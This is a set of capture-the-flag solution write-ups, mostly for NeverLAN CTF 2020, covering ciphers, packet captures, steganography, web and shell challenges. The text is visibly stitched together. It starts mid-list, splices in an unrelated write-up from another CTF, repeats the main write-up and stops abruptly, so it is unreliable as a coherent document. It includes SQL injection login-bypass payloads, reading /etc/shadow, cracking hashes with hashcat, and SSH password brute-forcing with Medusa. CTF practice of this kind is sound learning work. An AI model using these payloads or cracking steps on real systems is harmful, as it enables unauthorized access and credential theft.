Layer 7 - `Easy one`- Base64 encoded string- Password is `vxw@Ztet#ZfBnYVxJ1IM`
Layer 8 - `Message indigestion`- MD5 digest- Brute force- Password is `password23`
Layer 9 - `For SHA dude`- SHA1 digest- Brute force- Password is `applez14`
Layer 10 - `ONE more TIME`- One Time Pad- First part of key is `This is our world now...` from `chal.txt` - Hints to a section from the Hacker Manifesto- Full key is: `This is our world now... the world of the electron and the switch, thebeauty of the baud. We make use of a service already existing without payingfor what could be`- Decrypt the OTP to get the flag
### It is like an onion of secretsWe get download the png image. In it is a funky lookin dog with no flag :(
We guess it is LSB encrypted since Binwalk doesn't return anything useful.
We plug it into [stylesuxx's LSB tool](https://stylesuxx.github.io/steganography) and we decode.
We get some base64, which we now play with a bunch in [CyberChef](https://gchq.github.io/CyberChef/).
After we base64 decode it twice, we get a bunch of:`lspv wwat kl rljvzfciggvnclzv`
Now we guess again and decrypt it using the `Variant Beaufort Vigenere cipher` (found on Cryptii's Vigenere tool) and key `NeverLANCTF`. The plaintext gives the flag.
## PCAP### Unsecured LoginYou don't even need Wireshark, just use `strings mysite.pcap | grep flag`
### Unsecured Login2You don't even need Wireshark, just use `strings mysite2.pcap | grep flag`
### FTPYou don't even need Wireshark, just use `strings ftp.pcap | grep flag`If you want to, you can right click on any ftp packet and follow the tcp stream. If there's no flag, then move on to the next stream.
### Teletype NetworkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
### hidden-ctf-on-my-networkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
## Forensics### Listen to thisWhen we listen to the mp3 initially, we can hear a faint beeping in the background. This sounds like Morse code, so let's find an easy way to transcribe it to text dits and dahs (radio speak for dots and dashes).
We open it up in Audacity, and notice there are two tracks. Let's switch to spectrogram view. We can do this by clicking on the arrow pointing downwards next to the track name, then clicking `Spectrogram`:
If we zoom in on the beginning of the track, we can see that the Morse code is in the second track:
One huge issue right now is that the Morse code is "covered" by the actual vocals of the track. I was stuck on this portion for a while.
Let's split the tracks to mono using the track settings.
Then, we subtract the original track from the track with morse code. After that, we'll be able to clearly see the morse code in spectrogram view.
First, we select one track, and invert it (`Effect > Invert`). Then, we select both tracks and mix them together (`Tracks > Mix > Mix and Render`).
It's still a bit hard to see, so let's change the coloring.
We open up track settings and then select `Spectrogram Settings`. We change the color range to 20 dB instead of 80 dB (decibels).
The result is morse code. Now all we have to do is open up a text editor, copy the morse code down, and convert it to text using an online tool (:
The short ones are dits and the long ones are dahs. I usually represent the short ones with `.` and the long ones with `-`, which is a format most online morse-to-text tools use as well.

That would be the first letter in the text.
### Open BackpackThe image says something is unzipped...Let's try `binwalk`.
Command: `binwalk -e openbackpack.jpg`
Binwalk extracts two files, a zip and a file called `flag.png`, which has the flag of course.
### Look into the pastWe download and unzip it. It seems they just compressed a system's directories from / and gave it to us...
We `cd` into the home directory for the user (`/home/User/`). Nothing seems interesting except for a `.bash_history` file, which reveals that they encrypted a flag using a concatenation of 3 passwords. We have to find the 3 passwords to decrypt the encrypted flag.
Password 1:It's in an image in `~/Pictures`. We use strings and find the signature for `steghide`. We can use `steghide extract -sf doggo.jpeg`. It takes a bit more guesswork to guess that there is no password. The password is in the extracted text file.
Password 2:The password is the password to the user named `user`. We read `/etc/shadow/`, and find the password.
Password 3:We first uncompress the `table.db.tar.gz` inside `/opt`.
Let's get everything from `table.db`: `sqlite3 table.db "SELECT * FROM passwords"`. This gives us the third password.
Now that we have all 3 passwords, we can decrypt the encrypted text file using `openssl enc -aes-256-cbc -d -in flag.txt.enc -out file.txt`. We supply the concatenation of the 3 passwords, and we read `file.txt` for the decrypted flag.
## Programming### DasPrimeWe want to find the 10947th prime number. We are given the following algorithm:```pythonimport mathdef main(): primes = [] count = 2 index = 0 while True: isprime = False for x in range(2, int(math.sqrt(count) + 1)): if count % x == 0: isprime = True continue if isprime: primes.append(count) print(index, primes[index]) index += 1 count += 1if __name__ == "__main__": main()```
This algorithm seems kind of slow...
We can write a faster script such as this one:```pythonfrom math import sqrt
def is_prime(n): if (n <= 1): return False if (n == 2): return True if (n % 2 == 0): return False
i = 3 while i <= sqrt(n): if n % i == 0: return False i = i + 2
return True
def prime_generator(): n = 1 while True: n += 1 if is_prime(n): yield n
generator = prime_generator()
x = []
for i in range(10948): x.append(next(generator))```
We access the 10497th element of `x` to get the flag (x[10496]).
### password_crackSimple MD5 brute force. I got the author names from the Discord server.
### Robot TalkWe just have to convert 5 base64 values to ASCII.
I used pwntools, a pretty neat library for tasks like these.
```pythonfrom pwn import *import base64
conn = remote("challenges.neverlanctf.com", 1120)
for i in range(5): print(conn.recvuntil("decrypt: ")) x = conn.recv().strip() print(x) y = base64.b64decode(x) print(y) conn.send(y) print(conn.recvline())
print(conn.recv())```### BitsnBytes> https://challenges.neverlanctf.com:1150
This site gives an svg which we can download. Quite obviously, the colors represent `0` and `1` in binary (gray is 1, green is 0).
We find out that we can download the svg information directly from `/svg.php`, which makes it much easier for a script.
We parse the image, using regex to remove all different attributes such as x, y, width, and height for each `<rect>` in the svg. Then, we simply just use `str.replace()` in Python to get the binary string.
Then we convert that binary string into text.
However, most of the time the server will return an svg that doesn't have the flag. Instead, it will return some time hash information which is useless to us.
We can repeatedly query the server for an svg until it gives us a flag svg.
```from __future__ import print_function
import requests
while True: f = requests.get("https://challenges.neverlanctf.com:1150/svg.php").text.decode()
f = f[336:-9]
f= f.strip()
import re
s = re.compile(r"\sid='\d*'") a = re.compile(r"\sx='\d*'") b = re.compile(r"\sy='\d*'")
c = re.compile(r"width='\d*' ") d = re.compile(r"height='\d*' ")
f = s.sub("", f) f = a.sub("", f) f = b.sub("", f) f = c.sub("", f) f = d.sub("", f)
#print(f)
f = f.replace("<rect style='fill:#333136'/>", "1") f = f.replace("<rect style='fill:#00ff00'/>", "0")
f = [f[i:i+8] for i in range(0, len(f), 8)]
#print(f)
x = "".join([chr(int(i, 2)) for i in f])
if not "time hash:" in x: print(x)```
### Evil> ssh [email protected] -p 3333> password: eyesofstone
We initially find an intel.txt, giving us information. We have to ssh onto `evil@victim`.
Using Medusa (an ssh password cracker), we can bruteforce the password easily. It is `0024`.
Once ssh'd, we find a zip file with some base64 as its name. It's password protected, so we try decoding the name.
Decoded, the name of the zip file is `stonecold`, which is used to unzip the zip file.
The content of the zip file is the flag.
## Recon### Front page of the InternetThe "front page of the Internet" is Reddit.The author is `ZestyFE`, so we guess that he has a Reddit account under the same name.
We navigate to `/u/ZestyFE` on Reddit, and find the flag in one of ZestyFE's comments.
### The Big StageWe search up SaintCon keynotes and find that NeverLAN keynoted in 2018
Unfortunately the SaintCon site is not 100% functional so we're stuck...
Then we guses that keynoting a conference is pretty cool and they must have posted something to commemorate the event on [their Twitter](https://twitter.com/NeverLanCTF).
They actually link us [their slides](https://twitter.com/NeverLanCTF/status/1044640438131388422)
The flag is right next to a picture of Rick Astley :p
### The LinkDuring the competition there were streams for music and the like. If we go under their music tab and select track #2 we see a YouTube video.
Exploring the comments reveals a flag that someone commented.
### Thats just PhreakyWe Google for `01 September 2017 | 14:01 phreak`.
We find the first [Darknet Diaries episode](https://darknetdiaries.com/episode/1/).
By some stroke of pure geniosity we right click to view the source code of the site and the flag is at the bottom.
## Web### Cookie Monster> https://challenges.neverlanctf.com:1110
The title hints that it has something to do with cookies.
When we visit the site, it says `He's my favorite Red guy`. We guess this to be `Elmo` from Sesame Street.
We look at the cookies, and find a cookie `Red_Guy's_Name: NameGoesHere`. We replace `NameGoesHere` with `elmo`.
We get the flag by refreshing the tab.
### Stop the Bot> https://challenges.neverlanctf.com:1140
The site looks pretty boring, so let's take a look at `/robots.txt`, which is hinted at by the title:```User-agent: *Disallow: /Disallow: flag.txt```
We navigate to `/flag.txt` for the flag.
### SQL Breaker> https://challenges.neverlanctf.com:1160/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
Payload:```Username: ' OR 1=1;-- Password: asdf```
Return to the home page for the flag.
### SQL Breaker 2> https://challenges.neverlanctf.com:1165/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
This time, there seems to be multiple accounts, and the previous payload logs us in as `John`, who is not an admin. We have to skip over John's account using SQL's `LIMIT` to log in as admin.
Payload:```Username: ' OR 1=1, LIMIT 1;-- Password: asdf```
Return to the home page for the flag.
### Follow Me> https://7aimehagbl.neverlanctf.com
This website redirects so many times your browser just gives up. We can use Python's `requests` module and the `follow_redirects=False` option:```pythonimport requestsp = requests.get("https://7aimehagbl.neverlanctf.com", allow_redirects=False)```On the first visit (using Python), the page states where it's redirecting. How convenient. How about we just follow the trail?
```pythonimport requests
url = "https://7aimehagbl.neverlanctf.com"
while True: p = requests.get(url, allow_redirects=False) print(p.text) url = "https://" + p.text.split()[-1]```
The flag is in one of the sites that we get redirected to.
### Browser Bias> https://challenges.neverlanctf.com:1130
When we try to visit the site normally, it says that the site is only for `commodo 64` browsers.
We guess that the server tells what browser we are using based on the User-Agent header of the request.
When we Google for Commodo 64 browsers, we end up with a browser named `Contiki`. We search for the Contiki User-Agent.
We find a [really long list of User-Agents](https://gist.github.com/dstufft/2502524) that ever downloaded something from PyPI on GitHub Gists, and we Ctrl-F for Contiki.
We find the User-Agent for Contiki as `Contiki/1.0 (Commodore 64; http://dunkels.com/adam/contiki/)`.
We set that as our User-Agent using Python's `requests`, and request the home page, which gives us the flag.
## Chicken LittleWe basically have to ssh onto a server and retrieve the flag from it. We start from Chicken Little 1. We use the flag from Chicken Little 1 as the password for the ssh onto Chicken Little 2, etc.
### Chicken Little 1Use an `ls` and find `Welcome.txt`.Read the file for the flag.
### Chicken Little 2Use an `ls -a` (-a flag to show hidden files) and find `.chicken.txt`.Read the file for the flag.
### Chicken Little 3We find `BAWK.txt` with a bunch of "BAWK"s in it. Knowing the password format we guess that this password also has a `-` in it, so we grep for `-` in the file for the flag.
### Chicken Little 4We find a binary file with the flag presumably hidden in it. We can use `strings` to first extract the printable strings, then grep for `-` in it, which gives the flag.
### Chicken Little 5We can use `binwalk -e` to extract files from the file, giving us a file with the flag.
### Chicken Little 6We can use `scp` to transfer the file to our local machine since `curl` was removed.
`scp -P 3333 [email protected]:~/chicken-little.png .`
The flag is visible in the image.
### Chicken Little 7We are told we need to find the password to the user `level7` on the system. We read `/etc/shadow` for the `level7` password hash.
We generate a wordlist of all possible 4-character combinations using `crunch 1 4 > pass.txt`.
We can use `hashcat -m 1800 -a 0 h.hash pass.txt` to eventually break the hash (it was supposed to take ~15 minutes).
I used a brute-force script on a remote server because my 2011 mac really did not like running SHA512 a lot of times.
## Trivia### Milk Please> Trivia Question: a reliable mechanism for websites to remember stateful information. Yummy!>It's talking about cookies, which is the flag.### Professional Guessing> The process of attempting to gain Unauthorized access to restricted systems using common passwords or algorithms that guess passwords
Google the description.
An article defines the description for the term "password cracking", which is the flag.### Base 2^6> A group of binary-to-text encoding schemes that represent binary data in an ASCII string format by translating it into a radix-64 representation
`Radix-64` basically tells us that the flag is base64.
### AAAAAAAAAAAAAA! I hate CVEs> This CVE reminds me of some old school exploits. If flag is enabled in sudoers
We Google `If flag is enabled in sudoers cve` and find [this site](https://www.exploit-db.com/exploits/47995), which has the flag in it.
### Rick Rolled by the NSA> This CVE Proof of concept Shows NSA.go<span>v</span> playing "Never Gonna Give You Up," by 1980s heart-throb Rick Astley.Use the CVE ID for the flag. flag{CVE-?????????}
I remember seeing this as a meme on Reddit :laughing:Googling the description gives news articles detailing the correct CVE ID for the flag. |
We are given this image: [Oni.png](https://github.com/JEF1056/riceteacatpanda/raw/master/Oni%20(2699)/Oni.png)The pre-requisite task to unlocking this, is the "Clean Pandas" challenge, and this is hinted to in the challenge description.
Going back to "Clean Pandas", the different blocks decrypted to the following lines:
```Todolist b'slayDemon'Side note b'notUseful'unknown step b'binary image'unknown step 0 b'binary to string'unknown step 1246523 b'shift by lucky number'unknown step 39865432 b'binary to string'unknown step 26745643547 b'base 32'unknown step 69821830 b'byteencode to integerthough bytes from hex'unknown flag 394052487124 b'rtcp{CAr3fu1_wH^t_y0u_c134n_696}'unknown step 446537364 b'split in intervals of 5'unknown step 53920324379187589 b'base 85'unknown step 890348 b'divide by the demon-summoning number"unknown step 923426390324272983 b'bytedecode integer'```
To decode Oni, we simply follow these steps:
1. First we start at the image. Observe that there are white and black pixels, and going from left to right, it is the same repeating pattern over and over. We treat this as binary 1s and 0s, reading 8 pixels per line, from top to bottom.2. Next up, we convert all 8-bit chunks into bytes.3. Add `8` to each byte to make the entire piece fall into base32 alphabet range.4. base32 decode5. (Not mentioned in the instructions, but all patterns like `'\xe2\x96\xa2'` represent zeros, so preserve these)6. Read the result in chunks of 5 bytes, decoding each with base85. This reveals hexadecimal numbers as ASCII.7. Convert the ASCII to integers by treating it as ASCII, and divide by 666.8. Put all the numbers together into a large number, and convert to bytes.
Here's some example code to do the above steps:
```python3import base64from Crypto.Util.number import long_to_bytesfrom PIL import Image
img = Image.open("Oni.png")im = img.load()X, Y = img.size
out = ""for y in range(Y): tmp = "" for x in range(8): tmp += "1" if im[x,y] == (0,0,0,255) else "0" out += chr(int(tmp,2))
x = base64.b32decode(''.join([chr(ord(e)+8) for e in out])).replace(b'\xe2\x96\xa2', b'Z')y = [int(base64.b85decode(x[i:i+5]),16)//666 if b"F" in x[i:i+5] else 0 for i in range(0,len(x),5)]z = int(''.join(map(str, y)))print(long_to_bytes(z)[::-1])``` |
# NeverLAN CTF 2020Start: Sat, Feb 8 2020, 10:00 AM EST
End: Tue, Feb 11 2020, 7:00 PM EST
# Placing- [Students](student_scoreboard.png): 1st (max score)- General: 31st
# ReviewThis weekend I played in NeverlanCTF as the solo team `bosh`. The challenges were alright, although many of them were just guessing.
I didn't like how they did not announce challenge drops before they actually released them, and how the platform went down after the last wave of challenge releases.
# Writeups## Table of contents| Challenge Name | Category | Points ||:-:|:-:|:-:|| [Adobe Payroll](#adobe-payroll) | Reverse Engineering | 100 || [Script Kiddie](#script-kiddie) | Reverse Engineering | 100 || [Reverse Engineer](#reverse-engineer) | Reverse Engineering | 200 || [Pigsfly](#pigsfly) | Cryptography | 30 || [BaseNot64](#basenot64) | Cryptography | 50 || [Don't Take All Knight](#don't-take-all-knight) | Cryptography | 75 || [The Invisibles](#the-invisibles) | Cryptography | 75 || [Stupid Cupid](#stupid-cupid) | Cryptography | 100 || [My Own Encoding](#my-own-encoding) | Cryptography | 200 || [BabyRSA](#babyrsa) | Cryptography | 250 || [CryptoHole](#cryptohole) | Cryptography | 250 || [It is like an onion of secrets](#it-is-like-an-onion-of-secrets) | Cryptography | 300 || [Unsecured Login](#unsecured-login) | PCAP | 50 || [Unsecured Login2](#unsecured-login2) | PCAP | 75 || [FTP](#ftp) | PCAP | 100 || [Teletype Network](#teletype-network) | PCAP | 125 || [hidden-ctf-on-my-network](#hidden-ctf-on-my-network) | PCAP | 250 || [Listen to this](#listen-to-this) | Forensics | 125 || [Open Backpack](#open-backpack) | Forensics | 150 || [Look into the past](#look-into-the-past) | Forensics | 250 || [DasPrime](#dasprime) | Programming | 100 || [password_crack](#password_crack) | Programming | 100 || [Robot Talk](#robot-talk) | Programming | 200 || [BitsnBytes](#bitsnbytes) | Programming | 200 || [Evil](#evil) | Programming | 200 || [Front page of the Internet](#front-page-of-the-internet) | Recon | 50 || [The Big Stage](#the-big-stage) | Recon | 75 || [The Link](#the-link) | Recon | 75 || [Thats just Phreaky](#thats-just-phreaky) | Recon | 200 || [Cookie Monster](#cookie-monster) | Web | 10 || [Stop the Bot](#stop-the-bot) | Web | 50 || [SQL Breaker](#sql-breaker) | Web | 50 || [SQL Breaker 2](#sql-breaker-2) | Web | 75 || [Follow Me!](#follow-me) | Web | 100 || [Browser Bias](#browser-bias) | Web | 150 || [Chicken Little 1](#chicken-little-1) | Chicken Little | 35 || [Chicken Little 2](#chicken-little-2) | Chicken Little | 36 || [Chicken Little 3](#chicken-little-3) | Chicken Little | 37 || [Chicken Little 4](#chicken-little-4) | Chicken Little | 38 || [Chicken Little 5](#chicken-little-5) | Chicken Little | 39 || [Chicken Little 6](#chicken-little-6) | Chicken Little | 40 || [Chicken Little 7](#chicken-little-7) | Chicken Little | 100 || [Milk Please](#milk-please) | Trivia | 10 || [Professional Guessing](#professional-guessing) | Trivia | 10 || [Base 2^6](#base-2^6) | Trivia | 10 || [AAAAAAAAAAAAAA! I hate CVEs](#aaaaaaaaaaaaaa!-i-hate-cves) | Trivia | 20 || [Rick Rolled by the NSA???](#rick-rolled-by-the-nsa) | Trivia | 50 |
## Reverse Engineering### Adobe PayrollOnce we unzip with 7z we end up with two files:`description.MD``Adobe_Employee_Payroll.exe`
`description.MD` hints towards a software called [DotPeek](https://www.jetbrains.com/decompiler/).
DotPeek decompiles (read: translates to semi human readable code) .NET files, such as our .exe file. After we open `Adobe_Employee_Payroll.exe` up, we can explore the files:

Double clicking on something seems like a good idea. Now we can see the decompiled code for something that looks important:As you can see, `r1`, `r2`, `r3` and so (till `r38`) on seem to be holding integers. They seem like they're ASCII values... and they are!
Without even looking at the rest of the program, we can find the flag by converting all the values from `r1` through `r38` to letters.
### Script KiddieThe "encrypted" `encrypted_db` is really just a bunch of base64 strings, which are then encoded using hex.
We can decode by using this script:```pythonfrom base64 import b64decode
f = open("encrypted_db").read().strip().replace("\n", "").decode("hex")
f = b64decode(f.strip())
print(re.findall(r'flag{.+?}', f))```
Running the script gives the flag.
### Reverse EngineerLet's open it up in Ghidra.We scroll until we find a cool looking function called `print`. It seems to be building a string from hex values.

Converting all those from hex to ASCII gives the flag.
## Cryptography### PigsflyBasic substitution cipher, using the pigpen cipher alphabet.
Decrypting gives the flag.
### BaseNot64As from the title, the data is not in base 64. We play around with the different encodings in [cyberchef](https://gchq.github.io/CyberChef/).
Noticing that there are only capital letters / symbols in the plaintext, we can probably guess that the base will be relatively small. We try to decode it as a base 32 string, and it works.
Decoding gives the flag.
### Don't Take All KnightAnother basic substitution cipher, using the Knights Templar Code cipher. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/templars-cipher).
Decrypting gives the flag.
### The InvisiblesYet another basic substitution cipher, using the Arthurs and the Invisibles alphabet. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/arthur-invisibles-cipher).
Decrypting gives the flag.
### Stupid CupidGoogling `Cupid cipher` gives us some results about how James Madison hid his plaintexts in some text using numbers.
When we count the amount of numbers in the ciphertext at the top of the file, we find that it is equal to the amount of rows there are, and the highest number in the ciphertext does not exceed the number of columns :eyes:
We then guess that each row corresponds to a character of the plaintext, and each number in the ciphertext is the corresponding column to pick from.
For example:The first number in the ciphertext is `6`. The character at the first row, 6th column is `V`.Then, the second number in the ciphertext is `12`. The character at the second row, 12th column is `E`.
Continue to get the flag.
### My Own EncodingWe are presented with 16 5x5 grids, each with a single box blacked out.Shot in the dark.We reason that since it is 5x5, there are 25 choices which is close enough to 26 (letters of the alphabet).
We assume the top left represents the letter A, and the next one to the right represents B, and so on.
Doing so, we get `MHBDI...`, until we reach the 12th box. There is no marking here! Another shot in the dark. We assume that no marking represents the letter `A`.
Thus, our previously transcribed "plaintext" has to be Caesar shifted by 1 to get the flag, easy enough.
### BabyRSAQuestionable RSA. I didn't know what to do with the numbers since they were spaced out. I finally guessed they were individual characters of the flag and successfully decrypted them as such.
Using [factordb](http://factordb.com/), we can factor `n` into `17 * 149`, obviously the p and q for this challenge.
Now, using modified code from [a StackExchange article](https://crypto.stackexchange.com/questions/19444/rsa-given-q-p-and-e), we can decrypt the flag character by character.
```python# Function from Geeks for Geeksdef modInverse(a, m): m0 = m, y = 0, x = 1 if (m == 1): return 0 while (a > 1) : q = a // m t = m m = a % m a = t t = y y = x - q * y x = t if (x < 0): x += m0 return x
def decrypt(ct): p = 17 q = 149 e = 569
# compute n n = p * q
# Compute phi(n) phi = (p - 1) * (q - 1)
# Compute mult mod inv of e d = modInverse(e, phi)
# Decrypt ciphertext pt = pow(ct, d, n) print(chr(pt), end="")
chall = "2193 1745 2164 970 1466 2495 1438 1412 1745 1745 2302 1163 2181 1613 1438 884 2495 2302 2164 2181 884 2302 1703 1924 2302 1801 1412 2495 53 1337 2217".split()
# this is probably bad practice but it workslist(map(lambda x: decrypt(int(x)), chall))```
### CryptoHoleBasically just a bunch of ciphers. Each level has a chal.txt which contains an encrypted password, and a password-protected zip file for the next layer.
Here is the order:
Layer 1 -`A ffine Cipher here 3`:- Affine Cipher- Brute force- Password is `AfvqPZW0bDMB&HTfzo`
Layer 2 - `Two is better than one`- Double Transposition Cipher- Both keys are `NEVERLANCTF`- Ciphertext decrypts to `PASSWORDV78DTNRI6KBD3SDFQXXXXXXXX`- Password is `V78DTNRI6KBD3SDFQ`
Layer 3 - `I'm on the fence with this one`- Rail Fence Cipher:- Brute force- `password:·VSEAS5aevg8Bwlovr`
Layer 4 - `Salad Time`- Keyed Caesar Cipher- Key is `neverLANCTF`- Shift is `0`- Password is `gTLvCGk$HyRVSssXVaSX`
Layer 5 - `ROTten`- Standard Caesar Cipher- Shift is `13`- Password is `e1Ydr*zxOOybF6RR%h5f`
Layer 6 - `Vigenere Equivent E`- Standard Caesar Cipher- Shift is `22`- Password is `fI7BPZL#ZN5PI!&pbTXc`
Layer 7 - `Easy one`- Base64 encoded string- Password is `vxw@Ztet#ZfBnYVxJ1IM`
Layer 8 - `Message indigestion`- MD5 digest- Brute force- Password is `password23`
Layer 9 - `For SHA dude`- SHA1 digest- Brute force- Password is `applez14`
Layer 10 - `ONE more TIME`- One Time Pad- First part of key is `This is our world now...` from `chal.txt` - Hints to a section from the Hacker Manifesto- Full key is: `This is our world now... the world of the electron and the switch, thebeauty of the baud. We make use of a service already existing without payingfor what could be`- Decrypt the OTP to get the flag
### It is like an onion of secretsWe get download the png image. In it is a funky lookin dog with no flag :(
We guess it is LSB encrypted since Binwalk doesn't return anything useful.
We plug it into [stylesuxx's LSB tool](https://stylesuxx.github.io/steganography) and we decode.
We get some base64, which we now play with a bunch in [CyberChef](https://gchq.github.io/CyberChef/).
After we base64 decode it twice, we get a bunch of:`lspv wwat kl rljvzfciggvnclzv`
Now we guess again and decrypt it using the `Variant Beaufort Vigenere cipher` (found on Cryptii's Vigenere tool) and key `NeverLANCTF`. The plaintext gives the flag.
## PCAP### Unsecured LoginYou don't even need Wireshark, just use `strings mysite.pcap | grep flag`
### Unsecured Login2You don't even need Wireshark, just use `strings mysite2.pcap | grep flag`
### FTPYou don't even need Wireshark, just use `strings ftp.pcap | grep flag`If you want to, you can right click on any ftp packet and follow the tcp stream. If there's no flag, then move on to the next stream.
### Teletype NetworkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
### hidden-ctf-on-my-networkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
## Forensics### Listen to thisWhen we listen to the mp3 initially, we can hear a faint beeping in the background. This sounds like Morse code, so let's find an easy way to transcribe it to text dits and dahs (radio speak for dots and dashes).
We open it up in Audacity, and notice there are two tracks. Let's switch to spectrogram view. We can do this by clicking on the arrow pointing downwards next to the track name, then clicking `Spectrogram`:
If we zoom in on the beginning of the track, we can see that the Morse code is in the second track:
One huge issue right now is that the Morse code is "covered" by the actual vocals of the track. I was stuck on this portion for a while.
Let's split the tracks to mono using the track settings.
Then, we subtract the original track from the track with morse code. After that, we'll be able to clearly see the morse code in spectrogram view.
First, we select one track, and invert it (`Effect > Invert`). Then, we select both tracks and mix them together (`Tracks > Mix > Mix and Render`).
It's still a bit hard to see, so let's change the coloring.
We open up track settings and then select `Spectrogram Settings`. We change the color range to 20 dB instead of 80 dB (decibels).
The result is morse code. Now all we have to do is open up a text editor, copy the morse code down, and convert it to text using an online tool (:
The short ones are dits and the long ones are dahs. I usually represent the short ones with `.` and the long ones with `-`, which is a format most online morse-to-text tools use as well.

That would be the first letter in the text.
### Open BackpackThe image says something is unzipped...Let's try `binwalk`.
Command: `binwalk -e openbackpack.jpg`
Binwalk extracts two files, a zip and a file called `flag.png`, which has the flag of course.
### Look into the pastWe download and unzip it. It seems they just compressed a system's directories from / and gave it to us...
We `cd` into the home directory for the user (`/home/User/`). Nothing seems interesting except for a `.bash_history` file, which reveals that they encrypted a flag using a concatenation of 3 passwords. We have to find the 3 passwords to decrypt the encrypted flag.
Password 1:It's in an image in `~/Pictures`. We use strings and find the signature for `steghide`. We can use `steghide extract -sf doggo.jpeg`. It takes a bit more guesswork to guess that there is no password. The password is in the extracted text file.
Password 2:The password is the password to the user named `user`. We read `/etc/shadow/`, and find the password.
Password 3:We first uncompress the `table.db.tar.gz` inside `/opt`.
Let's get everything from `table.db`: `sqlite3 table.db "SELECT * FROM passwords"`. This gives us the third password.
Now that we have all 3 passwords, we can decrypt the encrypted text file using `openssl enc -aes-256-cbc -d -in flag.txt.enc -out file.txt`. We supply the concatenation of the 3 passwords, and we read `file.txt` for the decrypted flag.
## Programming### DasPrimeWe want to find the 10947th prime number. We are given the following algorithm:```pythonimport mathdef main(): primes = [] count = 2 index = 0 while True: isprime = False for x in range(2, int(math.sqrt(count) + 1)): if count % x == 0: isprime = True continue if isprime: primes.append(count) print(index, primes[index]) index += 1 count += 1if __name__ == "__main__": main()```
This algorithm seems kind of slow...
We can write a faster script such as this one:```pythonfrom math import sqrt
def is_prime(n): if (n <= 1): return False if (n == 2): return True if (n % 2 == 0): return False
i = 3 while i <= sqrt(n): if n % i == 0: return False i = i + 2
return True
def prime_generator(): n = 1 while True: n += 1 if is_prime(n): yield n
generator = prime_generator()
x = []
for i in range(10948): x.append(next(generator))```
We access the 10497th element of `x` to get the flag (x[10496]).
### password_crackSimple MD5 brute force. I got the author names from the Discord server.
### Robot TalkWe just have to convert 5 base64 values to ASCII.
I used pwntools, a pretty neat library for tasks like these.
```pythonfrom pwn import *import base64
conn = remote("challenges.neverlanctf.com", 1120)
for i in range(5): print(conn.recvuntil("decrypt: ")) x = conn.recv().strip() print(x) y = base64.b64decode(x) print(y) conn.send(y) print(conn.recvline())
print(conn.recv())```### BitsnBytes> https://challenges.neverlanctf.com:1150
This site gives an svg which we can download. Quite obviously, the colors represent `0` and `1` in binary (gray is 1, green is 0).
We find out that we can download the svg information directly from `/svg.php`, which makes it much easier for a script.
We parse the image, using regex to remove all different attributes such as x, y, width, and height for each `<rect>` in the svg. Then, we simply just use `str.replace()` in Python to get the binary string.
Then we convert that binary string into text.
However, most of the time the server will return an svg that doesn't have the flag. Instead, it will return some time hash information which is useless to us.
We can repeatedly query the server for an svg until it gives us a flag svg.
```from __future__ import print_function
import requests
while True: f = requests.get("https://challenges.neverlanctf.com:1150/svg.php").text.decode()
f = f[336:-9]
f= f.strip()
import re
s = re.compile(r"\sid='\d*'") a = re.compile(r"\sx='\d*'") b = re.compile(r"\sy='\d*'")
c = re.compile(r"width='\d*' ") d = re.compile(r"height='\d*' ")
f = s.sub("", f) f = a.sub("", f) f = b.sub("", f) f = c.sub("", f) f = d.sub("", f)
#print(f)
f = f.replace("<rect style='fill:#333136'/>", "1") f = f.replace("<rect style='fill:#00ff00'/>", "0")
f = [f[i:i+8] for i in range(0, len(f), 8)]
#print(f)
x = "".join([chr(int(i, 2)) for i in f])
if not "time hash:" in x: print(x)```
### Evil> ssh [email protected] -p 3333> password: eyesofstone
We initially find an intel.txt, giving us information. We have to ssh onto `evil@victim`.
Using Medusa (an ssh password cracker), we can bruteforce the password easily. It is `0024`.
Once ssh'd, we find a zip file with some base64 as its name. It's password protected, so we try decoding the name.
Decoded, the name of the zip file is `stonecold`, which is used to unzip the zip file.
The content of the zip file is the flag.
## Recon### Front page of the InternetThe "front page of the Internet" is Reddit.The author is `ZestyFE`, so we guess that he has a Reddit account under the same name.
We navigate to `/u/ZestyFE` on Reddit, and find the flag in one of ZestyFE's comments.
### The Big StageWe search up SaintCon keynotes and find that NeverLAN keynoted in 2018
Unfortunately the SaintCon site is not 100% functional so we're stuck...
Then we guses that keynoting a conference is pretty cool and they must have posted something to commemorate the event on [their Twitter](https://twitter.com/NeverLanCTF).
They actually link us [their slides](https://twitter.com/NeverLanCTF/status/1044640438131388422)
The flag is right next to a picture of Rick Astley :p
### The LinkDuring the competition there were streams for music and the like. If we go under their music tab and select track #2 we see a YouTube video.
Exploring the comments reveals a flag that someone commented.
### Thats just PhreakyWe Google for `01 September 2017 | 14:01 phreak`.
We find the first [Darknet Diaries episode](https://darknetdiaries.com/episode/1/).
By some stroke of pure geniosity we right click to view the source code of the site and the flag is at the bottom.
## Web### Cookie Monster> https://challenges.neverlanctf.com:1110
The title hints that it has something to do with cookies.
When we visit the site, it says `He's my favorite Red guy`. We guess this to be `Elmo` from Sesame Street.
We look at the cookies, and find a cookie `Red_Guy's_Name: NameGoesHere`. We replace `NameGoesHere` with `elmo`.
We get the flag by refreshing the tab.
### Stop the Bot> https://challenges.neverlanctf.com:1140
The site looks pretty boring, so let's take a look at `/robots.txt`, which is hinted at by the title:```User-agent: *Disallow: /Disallow: flag.txt```
We navigate to `/flag.txt` for the flag.
### SQL Breaker> https://challenges.neverlanctf.com:1160/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
Payload:```Username: ' OR 1=1;-- Password: asdf```
Return to the home page for the flag.
### SQL Breaker 2> https://challenges.neverlanctf.com:1165/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
This time, there seems to be multiple accounts, and the previous payload logs us in as `John`, who is not an admin. We have to skip over John's account using SQL's `LIMIT` to log in as admin.
Payload:```Username: ' OR 1=1, LIMIT 1;-- Password: asdf```
Return to the home page for the flag.
### Follow Me> https://7aimehagbl.neverlanctf.com
